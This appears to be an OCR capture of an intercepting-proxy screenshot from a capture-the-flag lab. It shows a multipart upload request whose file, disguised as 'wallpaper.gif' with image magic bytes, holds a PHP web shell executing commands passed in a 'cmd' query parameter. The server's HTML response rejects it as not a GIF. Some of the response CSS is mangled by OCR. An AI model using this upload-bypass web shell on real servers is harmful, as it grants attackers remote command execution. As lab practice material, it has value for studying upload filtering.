 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: mezjauui.eu2.ctfio.com
3 Content-Length: 377
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://mezjauui.eu2.ctfio.com
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXoqC3e7GCucJsW20
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://mezjauui.eu2.ctfio.com/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryXoqC3e7GCucJsW20
24 Content-Disposition: form-data; name="email"
25
26 test@test.com
27 ------WebKitFormBoundaryXoqC3e7GCucJsW20
28 Content-Disposition: form-data; name="badge_image"; filename="wallpaper.gif"
29 Content-Type: image/gif
30
31 ÿØÿà
32
33 <?php
34 echo "shelled: ";
35 system($_GET['cmd']);
36 ?>
37
38 ------WebKitFormBoundaryXoqC3e7GCucJsW20--
39
Response
Pretty Raw Hex Render
\n
94 color:#FF4444;
95 margin-top:20px;
96 font-size:1.2em;
97 text-shadow:005px#FF4444;
98 }
99 a{
100 color:#00FFCC;
101 text-decoration:none;
102 transition:color0.3s;
103 }
104 a:hover{
105 color:#FF00FF;
106 text-decoration:underline;
107 }
108 img{
109 border:3pxsolid#FF00FF;
110 border-radius:5px;
111 box-shadow:0015pxrgba(255,0,255,0.5);
112 }
113 </style>
114 </head>
115 <body>
116 <h1>
Step Into the Action!
</h1>
117 <div class="form-box">
118 <form action="" method="POST" enctype="multipart/form-data">
119 <input type="email" name="email" placeholder="Your Email" required>
120 <input type="file" name="badge_image" accept="*/*" required>
121 <button type="submit">
Create Wanted Badge
</button>
122 </form>
123 </div>
124
125 <div class="error">
Invalid file format! Only GIF images are allowed.
</div>
126
127 <footer>
HackingHub Cinema & Grill
</footer>
128 </body>
129 </html>
130